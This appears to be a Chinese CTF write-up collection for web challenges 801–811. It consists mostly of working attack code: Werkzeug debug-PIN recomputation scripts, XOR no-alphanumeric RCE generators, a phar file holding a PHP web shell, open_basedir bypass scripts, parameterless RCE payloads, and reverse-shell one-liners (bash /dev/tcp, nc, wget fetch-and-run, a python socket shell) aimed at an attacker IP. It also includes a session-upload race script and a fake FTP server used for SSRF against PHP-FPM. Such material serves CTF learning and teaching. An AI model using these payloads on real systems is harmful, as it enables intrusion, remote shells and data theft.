return linux
# On OS X, use ioreg to get the computer's serial number.
try:
# subprocess may not be available, e.g. Google App Engine
# https://github.com/pallets/werkzeug/issues/925
from subprocess import Popen, PIPE
dump = Popen(
["ioreg", "-c", "IOPlatformExpertDevice", "-d", "2"], stdout=PIPE
).communicate()[0]
match = re.search(b'"serial-number" = <([^>]+)', dump)
if match is not None:
return match.group(1)
except (OSError, ImportError):
pass
# On Windows, use winreg to get the machine guid.
if sys.platform == "win32":
import winreg
try:
with winreg.OpenKey(
winreg.HKEY_LOCAL_MACHINE,
"SOFTWARE\\Microsoft\\Cryptography",
0,
winreg.KEY_READ | winreg.KEY_WOW64_64KEY,
) as rk:
guid: t.Union[str, bytes]
guid_type: int
guid, guid_type = winreg.QueryValueEx(rk, "MachineGuid")
if guid_type == winreg.REG_SZ:
return guid.encode("utf-8")
return guid
except OSError:
pass
return None
_machine_id = _generate()
return _machine_id
class _ConsoleFrame:
"""Helper class so that we can reuse the frame console code for the
standalone console.
"""
def __init__(self, namespace: t.Dict[str, t.Any]):
self.console = Console(namespace)
self.id = 0
def get_pin_and_cookie_name(
app: "WSGIApplication",
) -> t.Union[t.Tuple[str, str], t.Tuple[None, None]]:
"""Given an application object this returns a semi-stable 9 digit pin
code and a random key. The hope is that this is stable between
restarts to not make debugging particularly frustrating. If the pin
was forcefully disabled this returns `None`.
Second item in the resulting tuple is the cookie name for remembering.
"""
pin = os.environ.get("WERKZEUG_DEBUG_PIN")
rv = None
num = None
# Pin was explicitly disabled
if pin == "off":
return None, None
# Pin was provided explicitly
if pin is not None and pin.replace("-", "").isdigit():
# If there are separators in the pin, return it directly
if "-" in pin:
rv = pin
else:
num = pin
modname = getattr(app, "__module__", t.cast(object, app).__class__.__module__)
username: t.Optional[str]
try:
# getuser imports the pwd module, which does not exist in Google
# App Engine. It may also raise a KeyError if the UID does not
# have a username, such as in Docker.
username = getpass.getuser()
except (ImportError, KeyError):
username = None
mod = sys.modules.get(modname)
# This information only exists to make the cookie unique on the
# computer, not as a security feature.
probably_public_bits = [
username,
modname,
getattr(app, "__name__", type(app).__name__),
getattr(mod, "__file__", None),
]
# This information is here to make it harder for an attacker to
# guess the cookie name. They are unlikely to be contained anywhere
# within the unauthenticated debug page.
private_bits = [str(uuid.getnode()), get_machine_id()]
h = hashlib.sha1()
for bit in chain(probably_public_bits, private_bits):
if not bit:
continue
if isinstance(bit, str):
bit = bit.encode("utf-8")
h.update(bit)
h.update(b"cookiesalt")
cookie_name = f"__wzd{h.hexdigest()[:20]}"
# If we need to generate a pin we salt it a bit more so that we don't
# end up with the same value and generate out 9 digits
if num is None:
h.update(b"pinsalt")
num = f"{int(h.hexdigest(), 16):09d}"[:9]
# Format the pincode in groups of digits for easier remembering if
# we don't have a result yet.
if rv is None:
for group_size in 5, 4, 3:
if len(num) % group_size == 0:
rv = "-".join(
num[x : x + group_size].rjust(group_size, "0")
for x in range(0, len(num), group_size)
)
break
else:
rv = num
return rv, cookie_name由上可以看得出PIN值生成所需要获取的数据有
- username,用户名
- modname,默认值为flask.app
- appname,默认值为Flask
- moddir,flask库下app.py的绝对路径
- uuidnode,当前网络的mac地址的十进制数
- machine_id,docker机器id或本机id

首先是用户名
可用的似乎只有root
下面三项任意报错即可获得
mac地址
Machine_id
本机生成脚本如下
#MD5
import hashlib
from itertools import chain
probably_public_bits = [
'flaskweb'# username
'flask.app',# modname
'Flask',# getattr(app, '__name__', getattr(app.__class__, '__name__'))
'/usr/local/lib/python3.7/site-packages/flask/app.py' # getattr(mod, '__file__', None),
]
private_bits = [
'25214234362297',# str(uuid.getnode()), /sys/class/net/ens33/address
'0402a7ff83cc48b41b227763d03b386cb5040585c82f3b99aa3ad120ae69ebaa'# get_machine_id(), /etc/machine-id
]
h = hashlib.md5()
for bit in chain(probably_public_bits, private_bits):
if not bit:
continue
if isinstance(bit, str):
bit = bit.encode('utf-8')
h.update(bit)
h.update(b'cookiesalt')
cookie_name = '__wzd' + h.hexdigest()[:20]
num = None
if num is None:
h.update(b'pinsalt')
num = ('%09d' % int(h.hexdigest(), 16))[:9]
rv =None
if rv is None:
for group_size in 5, 4, 3:
if len(num) % group_size == 0:
rv = '-'.join(num[x:x + group_size].rjust(group_size, '0')
for x in range(0, len(num), group_size))
break
else:
rv = num
print(rv)
#sha1
import hashlib
from itertools import chain
probably_public_bits = [
    'root'# /etc/passwd
    'flask.app',# 默认值
    'Flask',# 默认值
    '/usr/local/lib/python3.8/site-packages/flask/app.py' # 报错得到
]

private_bits = [
    '2485377581187',#  /sys/class/net/eth0/address 16进制转10进制
    #machine_id由三个合并(docker就后两个):1./etc/machine-id 2./proc/sys/kernel/random/boot_id 3./proc/self/cgroup
    '653dc458-4634-42b1-9a7a-b22a082e1fce55d22089f5fa429839d25dcea4675fb930c111da3bb774a6ab7349428589aefd'#  /proc/self/cgroup
]

h = hashlib.sha1()
for bit in chain(probably_public_bits, private_bits):
    if not bit:
        continue
    if isinstance(bit, str):
        bit = bit.encode('utf-8')
    h.update(bit)
h.update(b'cookiesalt')

cookie_name = '__wzd' + h.hexdigest()[:20]

num = None
if num is None:
    h.update(b'pinsalt')
    num = ('%09d' % int(h.hexdigest(), 16))[:9]

rv =None
if rv is None:
    for group_size in 5, 4, 3:
        if len(num) % group_size == 0:
            rv = '-'.join(num[x:x + group_size].rjust(group_size, '0')
                          for x in range(0, len(num), group_size))
            break
    else:
        rv = num

print(rv)
使用最终生成的PIN进入代码调试,RCE
802
无字母数字命令执行
异或法,偷个脚本喵喵
<?php

/*author yu22x*/

$myfile = fopen("xor_rce.txt", "w");
$contents="";
for ($i=0; $i < 256; $i++) {
    for ($j=0; $j <256 ; $j++) {

        if($i<16){
            $hex_i='0'.dechex($i);
        }
        else{
            $hex_i=dechex($i);
        }
        if($j<16){
            $hex_j='0'.dechex($j);
        }
        else{
            $hex_j=dechex($j);
        }
        $preg = '/[a-z0-9]/i'; //根据题目给的正则表达式修改即可
        if(preg_match($preg , hex2bin($hex_i))||preg_match($preg , hex2bin($hex_j))){
            echo "";
        }

        else{
            $a='%'.$hex_i;
            $b='%'.$hex_j;
            $c=(urldecode($a)^urldecode($b));
            if (ord($c)>=32&ord($c)<=126) {
                $contents=$contents.$c." ".$a." ".$b."\n";
            }
        }

    }
}
fwrite($myfile,$contents);
fclose($myfile);
# -*- coding: utf-8 -*-

# author yu22x

import requests
import urllib
from sys import *
import os
def action(arg):
   s1=""
   s2=""
   for i in arg:
       f=open("xor_rce.txt","r")
       while True:
           t=f.readline()
           if t=="":
               break
           if t[0]==i:
               #print(i)
               s1+=t[2:5]
               s2+=t[6:9]
               break
       f.close()
   output="(\""+s1+"\"^\""+s2+"\")"
   return(output)

while True:
   param=action(input("\n[+] your function:") )+action(input("[+] your command:"))+";"
   print(param)
803
phar文件包含
来自大佬的提示:把phar当压缩包用就行
首先生成包含一句话木马的phar文件
<?php
$phar = new Phar("phar.phar"); //后缀名必须为phar
$phar->startBuffering();
$phar->setStub('<?php __HALT_COMPILER(); ?>'); //设置stub
$phar->addFromString('test.txt', '<?php system($_POST[a]);?>'); //
$phar->stopBuffering();
// phar生成
?>
此时phar包中的test.txt中的内容就是我们的一句话木马了
上传文件(记得读取然后url编码一下)
payload:?file=/tmp/phar.phar&content=%3C%3Fphp+__HALT_COMPILER%28%29%3B+%3F%3E%0D%0A6%00%00%00%01%00%00%00%11%00%00%00%01%00%00%00%00%00%00%00%00%00%08%00%00%00test.txt%1A%00%00%00%7E%E7%9Db%1A%00%00%00%C8%C2%DA%2C%A4%01%00%00%00%00%00%00%3C%3Fphp+system%28%24_POST%5Ba%5D%29%3B%3F%3E%FB%C1%FC%A84J%19%C8f%97%29%BA%C7%80v%82%F5%86J%06%02%00%00%00GBMBinclude干

804
phar反序列化
这不用教吧
<?php
class hacker{
    public $code;
}

// @unlink("phar.phar");
$phar = new Phar("phar.phar"); //后缀名必须为phar
// $phar = $phar->convertToExecutable(Phar::TAR, Phar::GZ); //压缩规避敏感字符
$phar->startBuffering();
$phar->setStub("GIF89a"."<?php __HALT_COMPILER(); ?>"); //设置stub
$o = new hacker();
$o->code="highlight_file('flag.php');";
$phar->setMetadata($o); //将自定义的meta-data存入manifest
$phar->addFromString("test.txt", "test"); //添加要压缩的文件
//签名自动计算
$phar->stopBuffering();
// phar生成

?>
上传phar协议读取就行
805
open_basedir绕过
open_basedir是php.ini中的一个配置选项,可用于将用户访问文件的活动范围限制在指定的区域。
假设open_basedir=/var/www/html/web1/:/tmp/,那么通过web1访问服务器的用户就无法获取服务器上除了/var/www/html/web1/和/tmp/这两个目录以外的文件。
注意:用open_basedir指定的限制实际上是前缀,而不是目录名。
文章来自这里
但是这个配置对系统命令执行是没有效果的,比如执行system('ls /')的时候就不受限制,但是一般都会被ban掉
下面就是一些bypass方法
glob协议,只能捞捞文件名
$a = "glob:///*";
if ( $b = opendir($a) ) {
  while ( ($file = readdir($b)) !== false ) {
    echo $file."\n";
  }
  closedir($b);
}
利用chdir()与ini_set()组合Bypass
原理在这里
mkdir("s");
chdir('s');
ini_set('open_basedir','..');
chdir('..');
chdir('..');
chdir('..');
chdir('..');
ini_set('open_basedir','/');
echo file_get_contents("/ctfshowflag");
利用bindtextdomain()函数Bypass
这个方法也只能捞捞文件名
bindtextdomain()函数
(PHP 4, PHP 5, PHP 7)
bindtextdomain()函数用于绑定domain到某个目录的函数。
bindtextdomain ( string $domain , string $directory ) : stringbindtextdomain()函数的第二个参数$directory是一个文件路径,它会在$directory存在的时候返回$directory,不存在则返回false。
我们就可以通过修改directory参数根据返回值来判断文件是否存在
利用SplFileInfo::getRealPath()类方法Bypass
这个和上面那个很相似,也是基于报错,直接给payload吧
<?php
echo '<b>open_basedir: ' . ini_get('open_basedir') . '</b><br />';
$info = new SplFileInfo($_GET['dir']);
var_dump($info->getRealPath());
?>
利用realpath()函数Bypass
realpath()函数
(PHP 4, PHP 5, PHP 7)
realpath — 返回规范化的绝对路径名。它可以去掉多余的../或./等跳转字符,能将相对路径转换成绝对路径。
函数定义如下:
realpath ( string $path ) : stringBypass
环境条件:Windows
基本原理是基于报错返回内容的不用,设置自定义的错误处理函数,循环遍历匹配到正则的报错信息的字符来逐个拼接成存在的文件名,另外是需要结合利用Windows下的两个特殊的通配符<和>,不然只能进行暴破。
<?php
ini_set('open_basedir', dirname(__FILE__));
printf("<b>open_basedir: %s</b><br />", ini_get('open_basedir'));
set_error_handler('isexists');
$dir = 'E:/wamp64/';
$file = '';
$chars = 'abcdefghijklmnopqrstuvwxyz0123456789_';
for ($i=0; $i < strlen($chars); $i++) {
        $file = $dir . $chars[$i] . '<><';
        realpath($file);
}
function isexists($errno, $errstr)
{
        $regexp = '/File\((.*)\) is not within/';
        preg_match($regexp, $errstr, $matches);
        if (isset($matches[1])) {
                printf("%s <br/>", $matches[1]);
        }
}
?>
可以看到,首字母不同的文件就被列出来了,首字母相同的文件中只列了第一个:
最后是大佬脚本
<?php
/*
* by phithon
* From https://www.leavesongs.com
* detail: http://cxsecurity.com/issue/WLB-2009110068
*/
header('content-type: text/plain');
error_reporting(-1);
ini_set('display_errors', TRUE);
printf("open_basedir: %s\nphp_version: %s\n", ini_get('open_basedir'), phpversion());
printf("disable_functions: %s\n", ini_get('disable_functions'));
$file = str_replace('\\', '/', isset($_REQUEST['file']) ? $_REQUEST['file'] : '/etc/passwd');
$relat_file = getRelativePath(__FILE__, $file);
$paths = explode('/', $file);
$name = mt_rand() % 999;
$exp = getRandStr();
mkdir($name);
chdir($name);
for($i = 1 ; $i < count($paths) - 1 ; $i++){
    mkdir($paths[$i]);
    chdir($paths[$i]);
}
mkdir($paths[$i]);
for ($i -= 1; $i > 0; $i--) {
    chdir('..');
}
$paths = explode('/', $relat_file);
$j = 0;
for ($i = 0; $paths[$i] == '..'; $i++) {
    mkdir($name);
    chdir($name);
    $j++;
}
for ($i = 0; $i <= $j; $i++) {
    chdir('..');
}
$tmp = array_fill(0, $j + 1, $name);
symlink(implode('/', $tmp), 'tmplink');
$tmp = array_fill(0, $j, '..');
symlink('tmplink/' . implode('/', $tmp) . $file, $exp);
unlink('tmplink');
mkdir('tmplink');
delfile($name);
$exp = dirname($_SERVER['SCRIPT_NAME']) . "/{$exp}";
$exp = "http://{$_SERVER['SERVER_NAME']}{$exp}";
echo "\n-----------------content---------------\n\n";
echo file_get_contents($exp);
delfile('tmplink');

function getRelativePath($from, $to) {
  // some compatibility fixes for Windows paths
  $from = rtrim($from, '\/') . '/';
  $from = str_replace('\\', '/', $from);
  $to   = str_replace('\\', '/', $to);

  $from   = explode('/', $from);
  $to     = explode('/', $to);
  $relPath  = $to;

  foreach($from as $depth => $dir) {
    // find first non-matching dir
    if($dir === $to[$depth]) {
      // ignore this directory
      array_shift($relPath);
    } else {
      // get number of remaining dirs to $from
      $remaining = count($from) - $depth;
      if($remaining > 1) {
        // add traversals up to first matching dir
        $padLength = (count($relPath) + $remaining - 1) * -1;
        $relPath = array_pad($relPath, $padLength, '..');
        break;
      } else {
        $relPath[0] = './' . $relPath[0];
      }
    }
  }
  return implode('/', $relPath);
}

function delfile($deldir){
    if (@is_file($deldir)) {
        @chmod($deldir,0777);
        return @unlink($deldir);
    }else if(@is_dir($deldir)){
        if(($mydir = @opendir($deldir)) == NULL) return false;
        while(false !== ($file = @readdir($mydir)))
        {
            $name = File_Str($deldir.'/'.$file);
            if(($file!='.') && ($file!='..')){delfile($name);}
        }
        @closedir($mydir);
        @chmod($deldir,0777);
        return @rmdir($deldir) ? true : false;
    }
}

function File_Str($string)
{
    return str_replace('//','/',str_replace('\\','/',$string));
}

function getRandStr($length = 6) {
    $chars = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789';
    $randStr = '';
    for ($i = 0; $i < $length; $i++) {
        $randStr .= substr($chars, mt_rand(0, strlen($chars) - 1), 1);
    }
    return $randStr;
}
include远程文件后传参file即可
806
php无参RCE
首先是一篇可供参考的文章
利用方式有以下几种
利用session_id
php中有一个函数叫session_id(),可以直接获取到cookie中的phpsessionid值,phpsessionid的组成符号有限定,不能使用 ’ () ‘,所以我们需要将我们要执行的命令转换成16进制,然后再通过hex2bin函数转换回去,
bin2hex('payload');来转换16禁止,在使用时通过eval(hex2bin(session_id(session_start())));,在加上请求头中Cookie中的PHPSESSID=16进制payload执行利用
get_defined_vars ()函数get_defined_vars():返回由所有已定义变量所组成的数组可供利用的函数
end() - 将内部指针指向数组中的最后一个元素,并输出。
next() - 将内部指针指向数组中的下一个元素,并输出。
prev() - 将内部指针指向数组中的上一个元素,并输出。
reset() - 将内部指针指向数组中的第一个元素,并输出。
each() - 返回当前元素的键名和键值,并将内部指针向前移动。
可以看到在已定义的变量中存在着全局变量GET和POST,我们可以通过传入参数来实现RCE
payload:?a=eval(end(current(get_defined_vars())));&b=phpinfo();文件读取
可供利用的函数
var_dump()  打印所有内容
print_r()  同上
scandir()  扫描路径内文件名并返回一个迭代器
localeconv()
getcwd()  获得当前工作目录
getallheaders()  获得请求头内容
807
反弹shell
本地监听端口,记住要有公网IP,也可以使用frp内网穿透
公网服务器
监听命令
攻击端
nc -lvp 监听的端口
受害端
bash -i >& /dev/tcp/攻击端IP/攻击端监听端口 0>&1
nc 攻击端IP 攻击端监听端口 -t /bin/bash
利用wget下载执行
wget 攻击端IP/shell.txt -O /tmp/shell.php && php /tmp/shell.phppython脚本反弹
#!/usr/bin/python
#-*- coding: utf-8 -*-
import socket,subprocess,os
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("攻击端IP",攻击端监听端口)) #更改localhost为⾃⼰的外⽹ip,端⼝任意
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
p=subprocess.call(["/bin/sh","-i"])
808
卡临时文件包含
import requests
import threading
import sys
session=requests.session()
sess='yu22x'
url1="http://97ccc0d8-b608-44a0-970b-895263a76d15.challenge.ctf.show/"
url2='http://97ccc0d8-b608-44a0-970b-895263a76d15.challenge.ctf.show/?file=/tmp/sess_yu22x'
data1={
    'PHP_SESSION_UPLOAD_PROGRESS':'<?php eval($_POST[1]);?>'
}
data2={
    '1':'echo 11123;system("cat /*");',
}
file={
    'file':'1'
}
cookies={
    'PHPSESSID': sess
}
def write():
    while True:
        r = session.post(url1,data=data1,files=file,cookies=cookies)
def read():
    while True:
        r = session.post(url2,data=data2)
        if '11123' in r.text:
            print(r.text)

if __name__=="__main__":
    event=threading.Event()
    with requests.session() as session:
        for i in range(1,30):
            threading.Thread(target=write).start()
        for i in range(1,30):
            threading.Thread(target=read).start()
    event.set()
纯纯看运气
809
pear文件包含/RCE
文章在此
pecl是PHP中用于管理扩展而使用的命令行工具,而pear是pecl依赖的类库。在7.3及以前,pecl/pear是默认安装的;在7.4及以后,需要我们在编译PHP的时候指定
--with-pear才会安装。不过,在Docker任意版本镜像中,pcel/pear都会被默认安装,安装的路径在
/usr/local/lib/php。原本pear/pcel是一个命令行工具,并不在Web目录下,即使存在一些安全隐患也无需担心。但我们遇到的场景比较特殊,是一个文件包含的场景,那么我们就可以包含到pear中的文件,进而利用其中的特性来搞事。
我最早的时候是在阅读phpinfo()的过程中,发现Docker环境下的PHP会开启
register_argc_argv这个配置。文档中对这个选项的介绍不是特别清楚,大概的意思是,当开启了这个选项,用户的输入将会被赋予给$argc、$argv、$_SERVER['argv']几个变量。如果PHP以命令行的形式运行(即sapi是cli),这里很好理解。但如果PHP以Server的形式运行,且又开启了
register_argc_argv,那么这其中是怎么处理的?HTTP数据包中的query-string会被作为argv的值
最终构造的payload如下
?+config-create+/&file=/usr/local/lib/php/pearcmd.php&/<?=phpinfo()?>+/tmp/hello.php此时/tmp/hello.php文件中就有了我们写入的<?=phpinfo()?>,文件包含即可
810

SSRF打PHP-FPM
有工具不用***

记得传入的时候url编码一下
811
file_put_contents打PHP-FPM
文章在这里
用的yu22x师傅的脚本
伪造ftp服务器
import socket
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.bind(('0.0.0.0',4566)) #端口可改
s.listen(1)
conn, addr = s.accept()
conn.send(b'220 welcome\n')
#Service ready for new user.
#Client send anonymous username
#USER anonymous
conn.send(b'331 Please specify the password.\n')
#User name okay, need password.
#Client send anonymous password.
#PASS anonymous
conn.send(b'230 Login successful.\n')
#User logged in, proceed. Logged out if appropriate.
#TYPE I
conn.send(b'200 Switching to Binary mode.\n')
#Size /
conn.send(b'550 Could not get the file size.\n')
#EPSV (1)
conn.send(b'150 ok\n')
#PASV
conn.send(b'227 Entering Extended Passive Mode (127,0,0,1,0,9000)\n') #STOR / (2)
conn.send(b'150 Permission denied.\n')
#QUIT
conn.send(b'221 Goodbye.\n')
conn.close()
gopherus生成payload
vps监听传参
file=ftp://x.x.x.x:4566&content=gopherus生成的payload(只取下划线后面的内容,且不需要再次编码)
812